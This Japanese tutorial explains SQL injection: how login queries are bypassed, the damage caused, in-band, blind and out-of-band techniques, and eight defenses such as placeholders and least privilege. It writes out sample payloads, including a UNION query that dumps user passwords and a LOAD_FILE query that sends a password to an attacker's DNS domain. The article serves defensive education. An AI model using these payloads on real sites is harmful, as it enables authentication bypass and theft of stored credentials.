Webサイトやアプリケーションのセキュリティは、現代のビジネスにおいて最も重要な課題の一つです。中でも「SQLインジェクション」は、古くから知られていながら、今なお最も深刻な脅威の一つとして存在し続けています。この攻撃を受けると、企業の機密情報や顧客の個人情報が漏えいしたり、Webサイトが改ざん・破壊されたりする可能性があり、その被害は計り知れません。

この記事では、SQLインジェクションの根本的な仕組みから、具体的な攻撃手法、そして明日から実践できる有効な対策までを網羅的に解説します。エンジニアやWebサイト運営者の方はもちろん、自社のセキュリティに関心のあるすべての方にとって、理解を深める一助となれば幸いです。

目次

SQLインジェクションとは

まず、SQLインジェクションという言葉を分解し、その本質的な意味を理解することから始めましょう。「SQL」と「インジェクション」という二つの要素を正しく把握することが、この攻撃の全体像を掴むための第一歩です。

SQLとは

SQL(エスキューエル、またはシークェル)は、「Structured Query Language」の略で、データベースを操作するために設計された国際標準の言語です。現代のほとんどのWebサイトやアプリケーションは、ユーザー情報、商品情報、ブログ記事といった大量のデータを「データベース」と呼ばれる専用のシステムで管理しています。

アプリケーションがデータベースに対して「このユーザーの情報をください」「新しい商品を登録してください」「この記事を更新してください」といった命令を出す際に使われるのが、このSQLです。

主なSQLの命令には、以下のようなものがあります。

- SELECT: データベースからデータを取得する(例:ユーザーIDとパスワードが一致する会員情報を探し出す)

- INSERT: データベースに新しいデータを追加する(例:新規会員登録の情報を書き込む)

- UPDATE: データベースの既存のデータを更新する(例:ユーザーが登録した住所を変更する)

- DELETE: データベースからデータを削除する(例:退会したユーザーの情報を削除する)

このように、SQLはWebアプリケーションが動的な機能を提供するための根幹をなす、非常に重要な役割を担っています。ユーザーのログイン認証、ECサイトでの商品検索、SNSへの投稿など、私たちが日常的に利用するサービスの裏側では、常にSQLが実行されているのです。

インジェクションとは

「インジェクション(Injection)」は、英語で「注入」を意味する言葉です。ITセキュリティの文脈では、攻撃者がアプリケーションの想定していない不正なデータや命令を送り込み、それを実行させてしまう攻撃手法の総称として使われます。

つまり、SQLインジェクションとは、Webアプリケーションの入力フォームなどから、開発者が意図しない不正なSQL文を「注入」し、データベースを不正に操作する攻撃を指します。

この脆弱性が生まれる根本的な原因は、「ユーザーからの入力を無条件に信頼し、そのままSQL文の一部として組み立ててしまう」というプログラムの実装不備にあります。アプリケーションがユーザーからの入力値を適切に検証・処理(無害化)しないままSQL文を生成すると、攻撃者はその隙を突いてSQL文の構造を自在に操り、データベースに対して本来許可されていない操作を実行できてしまうのです。

この「インジェクション」という概念はSQLに限りません。OSのコマンドを注入する「OSコマンドインジェクション」や、LDAPのクエリを注入する「LDAPインジェクション」など、外部からの入力をプログラムの命令文として解釈する箇所すべてに、同様のリスクが潜在しています。中でもSQLインジェGクションは、Webアプリケーションで最も広く利用されているデータベースを標的とするため、特に影響範囲が広く、深刻な被害につながりやすい攻撃として知られています。

(参照:独立行政法人情報処理推進機構(IPA)「安全なウェブサイトの作り方」)

SQLインジェクションの仕組み

SQLインジェクションがどのようにして成立するのか、そのメカニズムを「正常な処理」と「攻撃時の処理」を比較しながら具体的に見ていきましょう。ここでは、多くのWebサイトに存在する「ログインフォーム」を例に解説します。

正常な処理の流れ



ユーザーがWebサイトにログインする際、舞台裏では一般的に以下のような処理が行われています。

- ユーザーの入力: ユーザーがブラウザのログインフォームに「ユーザーID」と「パスワード」を入力し、送信ボタンをクリックします。

- アプリケーションでの受信: Webアプリケーションは、ユーザーが入力したIDとパスワードを受け取ります。

- SQL文の組み立て: アプリケーションは受け取ったIDとパスワードを使い、データベースに問い合わせるためのSQL文を動的に生成します。例えば、以下のようなSQL文が作られます。

sql

SELECT * FROM users WHERE user_id = '入力されたID' AND password = '入力されたパスワード';

このSQL文は、「usersというテーブルから、user_idが『入力されたID』と一致し、かつpasswordが『入力されたパスワード』と一致するレコードをすべて探し出してください」という意味です。 - データベースへの問い合わせ: 生成されたSQL文がデータベースシステムに送られ、実行されます。

- 結果の返却: データベースは、SQL文の条件に一致するユーザー情報が見つかればそのデータを、見つからなければ空のデータをアプリケーションに返します。

- ログイン判定: アプリケーションはデータベースからの返却結果に基づき、ユーザー情報が存在すれば「ログイン成功」としてセッションを開始し、ユーザーをマイページなどに遷移させます。情報が存在しなければ「ログイン失敗」としてエラーメッセージを表示します。

これが、正常にログインが行われる際の基本的なプロセスです。重要なのは、アプリケーションがユーザーの入力値をSQL文の特定の部分(WHERE句の値)に埋め込んでいるという点です。

攻撃時の処理の流れ

では、攻撃者はこの仕組みをどのように悪用するのでしょうか。攻撃者は、入力フォームに通常のIDやパスワードではなく、SQL文の構文として特別な意味を持つ記号(メタ文字)を含んだ文字列を入力します。

例えば、ユーザーIDの入力欄に以下のような文字列を入力したとします。

' OR 'A'='A

この文字列が、脆弱性のあるアプリケーションによって前述のSQL文にそのまま埋め込まれると、最終的に実行されるSQL文は次のようになります。

SELECT * FROM users WHERE user_id = '' OR 'A'='A' AND password = '(任意のパスワード)';

このSQL文をよく見てみましょう。WHERE句の条件が、攻撃者の入力によって大きく変化しています。

user_id = '': ユーザーIDが空である、という条件です。これは通常、偽(false)になります。'A'='A': 文字’A’と文字’A’は等しい、という条件です。これは常に真(true)になります。OR: 論理演算子で、「または」を意味します。A OR Bという式は、AかBのどちらか一方が真であれば、式全体が真になります。

この結果、WHERE句の user_id = '' OR 'A'='A' の部分が常に真(true)となってしまいます。多くのデータベースではANDよりもORが先に評価されるため、この条件だけでWHERE句全体が真と判定され、パスワードのチェック部分が事実上無効化されてしまいます。結果として、このSQL文は「usersテーブルのすべてのレコード」を返却し、アプリケーションはこれを「ログイン成功」と誤認してしまうのです。

ログインフォームでの攻撃例

さらに巧妙な手口として、SQLのコメント機能を利用した攻撃があります。SQLでは、--(ハイフン2つ)や # 以降の文字列はコメントとして扱われ、実行時に無視されます。

例えば、攻撃者がユーザーIDの入力欄に以下のように入力したとします。

admin' --

脆弱なアプリケーションがこの入力を受け取ると、組み立てられるSQL文は次のようになります。

SELECT * FROM users WHERE user_id = 'admin' -- ' AND password = '(任意のパスワード)';

-- がSQLのコメント開始記号として解釈されるため、それ以降の AND password = ... の部分がすべてコメントと見なされ、データベースによって無視されます。その結果、実際に実行されるSQL文は以下の部分だけになります。

SELECT * FROM users WHERE user_id = 'admin'

これは「usersテーブルから、user_idが’admin’であるレコードを探す」という単純なクエリです。パスワードによる認証が完全にバイパスされ、攻撃者は’admin’という管理者アカウントに不正にログインできてしまいます。

このように、SQLインジェクションは、アプリケーションがユーザーの入力を適切に処理せず、SQL文の構文の一部として直接連結してしまうことで発生します。攻撃者はこの弱点を突き、SQL文のロジックを意図的に捻じ曲げることで、認証回避や情報窃取といった不正行為を働くのです。



SQLインジェクションによって引き起こされる被害

SQLインジェクション攻撃が成功した場合、その影響は単なるWebサイトの表示異常に留まりません。企業の根幹を揺るがすような、深刻かつ多岐にわたる被害を引き起こす可能性があります。ここでは、代表的な被害内容を5つのカテゴリに分けて具体的に解説します。

機密情報(個人情報・顧客情報)の漏えい

SQLインジェクションによる最も代表的かつ深刻な被害が、データベースに格納されている機密情報の漏えいです。攻撃者は、不正なSQL文を注入することで、本来アクセスできないはずのデータを白日の下に晒すことができます。

漏えいの対象となる情報は、以下のように多岐にわたります。

- 個人情報: 氏名、住所、電話番号、メールアドレス、生年月日など

- 認証情報: ログインID、パスワード(ハッシュ化されていても、時間をかければ解読されるリスクがある)

- 決済情報: クレジットカード番号、有効期限、セキュリティコード

- 顧客情報: 購入履歴、サービスの利用状況、問い合わせ内容

- 企業内の機密情報: 未公開の製品情報、財務データ、従業員情報

攻撃者は、UNION句などを悪用して、データベース内のテーブル名やカラム名を特定し、狙いを定めて情報を抜き取ります。一度情報が漏えいすると、そのデータはダークウェブなどで売買され、フィッシング詐欺やなりすまし、不正利用といった二次被害を際限なく生み出します。

企業にとっては、顧客や社会からの信頼を根本から失う事態につながります。ブランドイメージの毀損はもちろん、対応にかかるコスト、場合によっては集団訴訟や多額の損害賠償、行政からの罰則など、事業の継続すら危うくなるほどの致命的なダメージを受ける可能性があります。

Webサイトのデータ改ざん・破壊

SQLインジェクションは、データの読み取り(SELECT)だけでなく、データの書き込み(INSERT, UPDATE)や削除(DELETE)も可能です。これにより、Webサイトのコンテンツやデータベース内の重要なデータが不正に改ざんされたり、破壊されたりする危険があります。

具体的な被害例としては、以下のようなものが挙げられます。

- Webページの改ざん: ニュースサイトの記事内容や企業のトップページが、攻撃者の主張や誹謗中傷、不適切な画像などに書き換えられる。

- ECサイトの価格改ざん: 商品の価格を不当に安く(例:1円)書き換え、不正に購入する。

- 不正な情報の発信: 企業の公式サイトから、虚偽のプレスリリースや重要なお知らせが発信され、社会的な混乱を招く。

- データの破壊:

DELETE FROM users;のようなSQL文を注入され、全顧客情報が削除される。さらに深刻なケースでは、DROP TABLE users;のようにテーブルごと破壊され、復旧が極めて困難になることもあります。

これらの被害は、企業の評判を大きく傷つけるだけでなく、正常な事業活動を直接的に妨害します。データの復旧には多大な時間とコストがかかり、その間の機会損失も甚大なものとなります。

不正ログインによるなりすまし

前述の「仕組み」で解説したように、SQLインジェクションはWebサイトの認証システムを回避するために悪用されることがあります。これにより、攻撃者は管理者や一般ユーザーのアカウントに不正にログインし、「なりすまし」行為を働くことが可能になります。

- 管理者アカウントへのなりすまし: 最も危険なケースです。攻撃者は管理者権限を悪用し、サイト内の全データを閲覧・改ざん・削除したり、他のユーザーのアカウントを操作したり、Webサイトにバックドアやマルウェアを仕込んだりと、やりたい放題の状態になります。

- 一般ユーザーへのなりすまし: 他のユーザーになりすまして、そのユーザーの名で不正な投稿を行ったり、登録されている個人情報を盗み見たり、ポイントなどを不正に利用したりします。被害を受けたユーザーが加害者として疑われるなど、さらなるトラブルに発展する可能性もあります。

なりすまし行為は、直接的な金銭被害だけでなく、コミュニティサイトやSNSにおける人間関係の破壊や、風評被害といった間接的なダメージも引き起こします。

Webサイトのサービス停止

攻撃者は、データベースに意図的に高い負荷をかけるSQL文を注入することで、Webサイトやサービスを停止に追い込むことができます。これはサービス妨害(DoS/Denial of Service)攻撃の一種です。

例えば、非常に複雑で時間のかかる検索処理や、データベースを一定時間停止させるコマンド(SLEEP()など)を大量に送り込むことで、データベースサーバーのリソースを使い果たさせます。その結果、正規のユーザーからのリクエストが処理できなくなり、Webサイトは応答しないか、極端に表示が遅い状態に陥ります。

ECサイトやオンラインサービスにとって、サービスの停止は売上機会の直接的な損失を意味します。長時間にわたってサービスが停止すれば、顧客の信頼を失い、競合他社へユーザーが流出する原因にもなります。

サーバーの乗っ取り

最も深刻なシナリオとして、SQLインジェクションを足がかりに、Webサーバーやデータベースサーバーそのものが乗っ取られるケースがあります。

データベース管理システム(DBMS)の種類や設定によっては、SQL文を通じてOSのコマンドを実行できる機能が備わっていることがあります(例:Microsoft SQL Serverの xp_cmdshell)。攻撃者がこの機能を悪用できるSQLインジェクションの脆弱性を見つけた場合、サーバー上で任意のコマンドを実行することが可能になります。

これにより、攻撃者は以下のような行為が可能になります。

- サーバー内に不正なプログラム(バックドア)を設置し、いつでも自由に侵入できる状態にする。

- サーバーを「踏み台」として、他のシステムへの攻撃を開始する。

- サーバー内の全ファイルを暗号化し、身代金を要求するランサムウェアを仕掛ける。

サーバーを乗っ取られた場合、被害は単一のWebサイトに留まらず、同じサーバー上で稼働している他のサイトや、社内ネットワーク全体にまで及ぶ可能性があります。これは、もはやインシデントではなく、サイバークライシスと呼ぶべき危機的状況です。

SQLインジェクションの主な攻撃手法

SQLインジェクションと一言で言っても、その攻撃手法は様々です。攻撃者は、アプリケーションの応答や挙動を探りながら、最も効果的な手法を選択します。ここでは、主要な攻撃手法を「インバンド」「ブラインド」「アウトオブバンド」の3つのカテゴリに大別して解説します。

| 攻撃手法分類 | 概要 | 特徴 |

|---|---|---|

| インバンドSQLインジェクション | 攻撃結果が、Webアプリケーションからの応答として直接返ってくる手法。 | 最も一般的で単純な手法。攻撃が成功したかどうかが分かりやすい。 |

| ブラインドSQLインジェクション | 攻撃結果が直接返ってこないため、DBの挙動(真偽判定や応答時間)から間接的に情報を窃取する手法。 | 高度で検出が難しい。自動化ツールによって機械的に実行されることが多い。 |

| アウトオブバンドSQLインジェクション | DNSやHTTPリクエストなど、Webアプリケーションとは別の通信路を使って攻撃結果を外部に送信させる手法。 | ファイアウォールの設定が不十分な場合に有効。非常に高度で、成功すると大きな被害につながる。 |

インバンドSQLインジェクション

インバンド(In-band)とは「帯域内」を意味し、攻撃に使用する通信経路と、結果を受け取る通信経路が同じである手法を指します。つまり、攻撃者が注入したSQL文の実行結果が、Webページの表示内容として直接返ってくるタイプの攻撃です。最も古典的で理解しやすい手法と言えます。

エラーベースSQLインジェクション

データベースが返すエラーメッセージを悪用して、内部情報を窃取する手法です。開発段階でデバッグ用に表示される詳細なエラーメッセージが、本番環境でもそのまま表示される設定になっている場合に成立します。

例えば、攻撃者はわざと構文的に間違ったSQL文や、ゼロ除算のようなエラーを引き起こす演算を注入します。

' AND 1=(SELECT 1/0)

アプリケーションがこの入力を処理すると、データベースは「ゼロによる除算エラー」を返します。このとき、エラーメッセージにデータベースのバージョン、テーブル名、カラム名といった内部情報が含まれていることがあります。攻撃者は、この断片的な情報をヒントに、データベースの構造を徐々に解明し、最終的な情報窃取につなげます。

UNIONベースSQLインジェクション

UNION句というSQLの演算子を悪用する、非常に強力な手法です。UNIONは、複数のSELECT文の結果を一つに結合するために使われます。攻撃者はこの機能を利用して、本来のクエリ結果に、自分が情報を得たい別のクエリの結果を不正に連結させます。

例えば、商品IDで商品を検索するページがあったとします。本来のクエリが以下だとします。

SELECT name, price FROM products WHERE id = '(入力値)';

攻撃者は入力値として次のような文字列を注入します。

' UNION SELECT user_id, password FROM users --

すると、実行されるSQL文は以下のようになります。

SELECT name, price FROM products WHERE id = '' UNION SELECT user_id, password FROM users --';

この結果、Webページには本来表示されるべき商品名と価格の代わりに、usersテーブルに格納されている全ユーザーのIDとパスワードの一覧が表示されてしまうのです。この手法を成功させるには、UNIONで結合するSELECT文のカラム数やデータ型を一致させる必要がありますが、攻撃者は試行錯誤を繰り返してこれを特定します。

ブラインドSQLインジェクション

ブラインド(Blind)とは「目が見えない」という意味で、その名の通り、インバンド攻撃のように攻撃結果が画面に直接表示されない状況で実行される高度な手法です。エラーメッセージも表示されず、見た目上の変化が乏しいため、攻撃の検知がより困難になります。攻撃者は、Webアプリケーションのわずかな挙動の変化を頼りに、情報を少しずつ抜き出していきます。

ブールベースブラインドSQLインジェクション

注入したSQL文の条件が真(True)か偽(False)かによって、Webページの応答内容が変化することを利用する手法です。「ログインに成功しました/失敗しました」や「該当する商品があります/ありません」といった、二者択一の応答を返すページが標的になります。

例えば、攻撃者は管理者(admin)のパスワードの1文字目を特定するために、次のようなクエリを注入します。

' AND (SELECT SUBSTRING(password, 1, 1) FROM users WHERE user_id = 'admin') = 'a' --

このクエリの意味は、「(本来の条件)かつ、adminユーザーのパスワードの1文字目が ‘a’ である」です。

もしパスワードの1文字目が本当に ‘a’ であれば、条件は真となり、ページは「成功」の応答を返します。もし違えば、条件は偽となり、「失敗」の応答を返します。

攻撃者はこの応答の違いを確認しながら、’a’、’b’、’c’… と文字を一つずつ試し、正解の文字を特定します。次に2文字目、3文字目とこれを繰り返し、最終的にパスワード全体を割り出します。このプロセスは通常、ツールによって自動化され、膨大なリクエストが送信されます。

時間差攻撃(タイムベース)

注入したSQL文の条件が真の場合に、意図的にデータベースの応答を遅延させる関数(SLEEP()やWAITFOR DELAYなど)を利用する手法です。ブールベースのようにページの表示内容に一切変化がない場合でも有効です。

攻撃者は次のようなクエリを注入します。

' AND IF((SELECT SUBSTRING(password, 1, 1) FROM users WHERE user_id = 'admin') = 'a', SLEEP(5), 0) --

このクエリの意味は、「もしadminユーザーのパスワードの1文字目が ‘a’ ならば、5秒間待機する。そうでなければ、何もしない」です。

攻撃者は、このリクエストを送信してからページの応答が返ってくるまでの時間を計測します。もし応答に5秒以上かかれば、パスワードの1文字目が ‘a’ であると判断できます。かからなければ、次の文字を試します。このように、応答時間の差を利用して情報を窃取するのが時間差攻撃(タイムベースブラインドSQLインジェクション)です。

アウトオブバンドSQLインジェクション

アウトオブバンド(Out-of-band)は「帯域外」を意味し、Webアプリケーションの通常の通信チャネル(HTTP/HTTPS)とは別の経路(DNSやHTTPリクエストなど)を使って、攻撃結果を外部に送信させる最も高度な手法の一つです。

この攻撃は、データベースサーバーが外部ネットワークに対してDNSクエリやHTTPリクエストを送信できる場合に成立します。

例えば、データベースの機能を利用して、窃取したい情報(例:パスワード)をサブドメインに含んだ形で、攻撃者が管理するDNSサーバーに名前解決のリクエストを送信させます。

... AND (SELECT LOAD_FILE(CONCAT('\\\\', (SELECT password FROM users LIMIT 1), '.attacker-dns-server.com\\a')))

このクエリが実行されると、データベースサーバーは (パスワード文字列).attacker-dns-server.com というホスト名のIPアドレスを問い合わせるDNSクエリを送信します。攻撃者は、自身のDNSサーバーのログを監視することで、このクエリに含まれるパスワード文字列を窃取できます。

この手法は、Webサーバーのファイアウォールで通信が厳しく制限されていても、DNSクエリ(UDP/53番ポート)などが許可されている場合に成功する可能性があります。インバンド攻撃もブラインド攻撃も通用しない場合の最終手段として用いられることがある、非常に巧妙な攻撃です。

SQLインジェクションへの有効な対策8選

SQLインジェクションの脅威からWebサイトを守るためには、単一の対策に頼るのではなく、複数の防御策を組み合わせる「多層防御」の考え方が不可欠です。ここでは、特に有効とされる8つの対策を、その重要度や役割とともに詳しく解説します。

| 対策名 | 概要 | 分類 | 優先度 |

|---|---|---|---|

| ① プレースホルダ | SQL文のテンプレートと値を分離し、値をSQL文として解釈させない。 | 根本対策 | 最高 |

| ② エスケープ処理 | 特殊文字を無害化する。 | 根本対策(次善) | 高 |

| ③ 入力値検証 | 不正なフォーマットの入力を拒否する。 | 入り口対策 | 高 |

| ④ エラーメッセージ非表示 | 攻撃者にヒントを与えない。 | 出口対策 | 高 |

| ⑤ DB権限の最小化 | 被害を局所化する。 | 多層防御 | 中 |

| ⑥ WAFの導入 | 攻撃パターンを検知・遮断する。 | 保険的対策 | 中 |

| ⑦ 脆弱性診断 | 脆弱性の有無を定期的に確認する。 | 運用・監査 | 中 |

| ⑧ 文字エンコーディング指定 | エスケープ処理のバイパスを防ぐ。 | 根本対策(補助) | 高 |

① プレースホルダを利用する

SQLインジェクションに対する最も効果的かつ推奨される根本的な対策は、「プレースホルダ」を利用した静的クエリ(プリペアドステートメント)の実装です。

これは、SQL文を「テンプレート(骨格)」と「後から埋め込む値(パラメータ)」に明確に分離して扱う手法です。処理の流れは以下のようになります。

- テンプレートの送信: まず、値が埋め込まれる部分を

?や:nameといった特殊な記号(プレースホルダ)で記述したSQL文のテンプレートだけをデータベースに送信し、コンパイル(構文解析)させます。

SELECT * FROM users WHERE user_id = ? AND password = ?; - 値の送信(バインド): 次に、ユーザーが入力した値を、プレースホルダに対応するパラメータとして別途データベースに送信します。

- 安全な実行: データベースは、最初にコンパイルしたSQL文の構造を固定したまま、後から送られてきた値を単なる「文字列データ」としてプレースホルダに当てはめてクエリを実行します。

この方式の最大のメリットは、後から送られてきた値にSQLの構文を破壊するような悪意のある文字列が含まれていても、それがSQL文の一部として解釈されることが絶対にない点です。値はあくまで「データ」として扱われるため、攻撃者が入力した ' OR 'A'='A といった文字列も、そのまま user_id を探すための文字列として扱われ、攻撃は成立しません。

多くのモダンなプログラミング言語やフレームワーク(PHPのPDO、JavaのJDBC、PythonのDB-APIなど)は、このプリペアドステートメントの機能を標準でサポートしています。新規に開発を行う際は、原則としてすべてのSQL文でプレースホルダを使用するべきです。

② エスケープ処理を実装する

プレースホルダの利用が何らかの理由で難しい場合(古いシステムの改修など)の次善策として、「エスケープ処理」があります。これは、SQL文において特別な意味を持つ文字(メタ文字)を、単なる文字として扱われるように変換(無害化)する処理です。

例えば、' (シングルクォート) はSQL文中で文字列を囲む記号として使われますが、これを \' のように、直前に \ (バックスラッシュ) を付加することで、ただの「’」という文字として扱わせることができます。

// 脆弱な例

$sql = "SELECT * FROM users WHERE user_id = '" . $userId . "';";

// エスケープ処理を施した例

$escapedUserId = pg_escape_string($userId); // PostgreSQL用のエスケープ関数

$sql = "SELECT * FROM users WHERE user_id = '" . $escapedUserId . "';";

重要なのは、自前で安易なエスケープ処理(例:シングルクォートを2つに置換するだけなど)を実装するのではなく、各データベースや言語が提供している専用のライブラリや関数を使用することです。これらの関数は、対象のデータベースが解釈する特殊文字を網羅的に、かつ安全にエスケープするように設計されています。

ただし、エスケープ処理は実装ミス(エスケープ漏れ)が起こりやすく、後述する文字エンコーディングの問題とも絡むため、プレースホルダに比べると安全性が劣ります。あくまで代替策と位置づけるのが賢明です。

③ 入力値を検証(バリデーション)する

SQLインジェクションに限らず、あらゆる入力系の脆弱性に対する基本的な防御策として、入力値の検証(バリデーション)が重要です。これは、アプリケーションが受け取った入力値が、そもそも想定している形式や範囲に収まっているかを確認し、不正な値は処理の早い段階で拒否するアプローチです。

検証には、以下のような観点があります。

- 型チェック: 数値を受け取るべき箇所に、文字列や記号が入力されていないか。

- 文字種チェック: 半角英数字のみを許可する入力欄に、全角文字や記号が含まれていないか。

- 長さチェック: IDは8文字以上16文字以下、といった文字数制限を超えていないか。

- フォーマットチェック: メールアドレスや日付などが、正しい形式で入力されているか。

特に、許可する文字やパターンを明示的に指定する「ホワイトリスト方式」が、禁止するものを指定する「ブラックリスト方式」よりも安全とされています。例えば、ユーザーIDには「半角英数字とアンダースコアのみ許可」と定義すれば、SQLのメタ文字であるシングルクォートなどが含まれた入力は、SQL文を組み立てる前に弾くことができます。

④ エラーメッセージをそのまま表示しない

攻撃手法の章で解説した「エラーベースSQLインジェクション」は、データベースが返す詳細なエラーメッセージを攻撃者が悪用することで成立します。この攻撃を防ぐためには、本番環境のWebサイトにおいて、データベースやアプリケーションの詳細なエラー情報をユーザーの画面に表示しないように設定することが極めて重要です。

エラーが発生した場合は、ユーザーには「サーバーでエラーが発生しました。時間をおいて再度お試しください。」といった汎用的なメッセージのみを表示し、エラーの詳細(エラーコード、スタックトレース、SQL文など)は、サーバー内部のログファイルにのみ記録するようにします。

これにより、攻撃者にデータベースの内部構造に関するヒントを与えるのを防ぐことができます。開発環境ではデバッグのために詳細なエラー表示が便利ですが、本番環境へ移行する際には必ず設定を見直す必要があります。

⑤ データベースアカウントの権限を最小化する

万が一、SQLインジェクション攻撃が成功してしまった場合に、被害を最小限に食い止めるための「多層防御」の考え方として、Webアプリケーションがデータベースに接続する際に使用するアカウントの権限を、必要最小限に絞ることが有効です。これは「最小権限の原則」と呼ばれます。

例えば、Webサイトの通常の閲覧機能でしかデータベースにアクセスしないアプリケーションであれば、そのDBアカウントにはデータの読み取り(SELECT)権限のみを与えます。データの更新(UPDATE)や削除(DELETE)、ましてやテーブルの構造変更(ALTER)や破棄(DROP)といった強力な権限は与えるべきではありません。

このように、機能ごとにDBアカウントを分離し、それぞれに必要最低限の権限だけを付与しておくことで、仮に一部の機能でSQLインジェクションが成功しても、攻撃者が実行できる操作が限定され、全データの破壊や機密情報の書き換えといった最悪の事態を防ぐことができます。

⑥ WAF(Webアプリケーションファイアウォール)を導入する

WAF(Web Application Firewall)は、Webアプリケーションの手前に設置し、送受信されるHTTPリクエストやレスポンスを監視して、攻撃と見なされる不正な通信を検知・遮断するセキュリティ製品です。

WAFは、SQLインジェクションで典型的に使用される文字列(' OR 'A'='A など)やSQLの予約語を含むパターンを「シグネチャ」として定義しており、これに一致するリクエストをブロックします。

WAFの導入は、既存のアプリケーションのコードを改修することなく、比較的迅速に一定のセキュリティレベルを確保できるというメリットがあります。しかし、WAFは万能ではありません。未知の攻撃パターンや、巧妙に偽装されたリクエストはすり抜けてしまう可能性があります。

したがって、WAFはあくまで保険的な対策と位置づけ、アプリケーション自体の脆弱性を修正する根本対策(プレースホルダの利用など)と並行して実施することが重要です。WAFがあるからといって、セキュアコーディングを怠ってはいけません。

⑦ 定期的に脆弱性診断を実施する

自社のWebサイトにSQLインジェクションをはじめとする脆弱性が存在しないか、専門のツールや専門家によって定期的にチェックする「脆弱性診断」は、セキュリティレベルを維持・向上させるために不可欠なプロセスです。

人間が開発する以上、意図しない脆弱性が生まれてしまう可能性は常にあります。また、新しい攻撃手法も日々生まれています。定期的な診断によって、これらのリスクを早期に発見し、修正対応を行うことができます。診断には、ツールによる自動スキャンと、セキュリティ専門家が手動で行う「ペネトレーションテスト」があり、両者を組み合わせることでより網羅的なチェックが可能です。

脆弱性診断を開発プロセスに組み込み、リリース前や定期的なタイミングで実施するサイクルを確立することが、安全なサービス提供の基盤となります。

⑧ 文字エンコーディングを正しく指定する

これは少し技術的な話になりますが、非常に重要な対策です。Webアプリケーションとデータベースの間で文字エンコーディング(文字コード)の解釈が異なると、エスケープ処理が正しく機能せず、バイパスされてしまう脆弱性が存在します。

特に、日本語環境で古くから使われている「Shift_JIS」には、一部の漢字の2バイト目が 0x5c(バックスラッシュ \ と同じコード)になるという特徴があります。これにより、エスケープ処理で付加した \ が、直前の文字と結合して一つの漢字と見なされ、エスケープの効果が失われてしまうことがあります。

この種の問題を防ぐためには、Webアプリケーション、データベース、接続ドライバなど、システム全体で文字エンコーディングを「UTF-8」に統一することが強く推奨されます。UTF-8はこのような問題を起こしにくく、多言語対応にも優れているため、現代のWeb開発における事実上の標準となっています。

自分のサイトの脆弱性を確認する方法

自社で運営するWebサイトにSQLインジェクションの脆弱性が潜んでいないか、不安に感じる運営者の方も多いでしょう。脆弱性の有無を確認するためには、大きく分けて2つのアプローチがあります。どちらか一方ではなく、状況に応じて両者を使い分けることが理想的です。

脆弱性診断ツールを利用する

SQLインジェクションをはじめとする代表的な脆弱性を自動でスキャンし、検出するツールが数多く存在します。これらは「Webアプリケーションスキャナ」とも呼ばれます。

- メリット:

- 手軽さと速さ: ツールをインストールし、対象サイトのURLを指定するだけで、短時間で網羅的な診断を開始できます。

- 低コスト: オープンソースで無償利用できるツール(例:OWASP ZAP)もあれば、比較的手頃な価格の商用ツールも多く、専門家に依頼するよりコストを抑えられます。

- 定期的な実行: CI/CDパイプライン(継続的インテグレーション/継続的デリバリー)に組み込むことで、開発のたびに自動で診断を実行し、早期に問題を発見する体制を構築できます。

- デメリット・注意点:

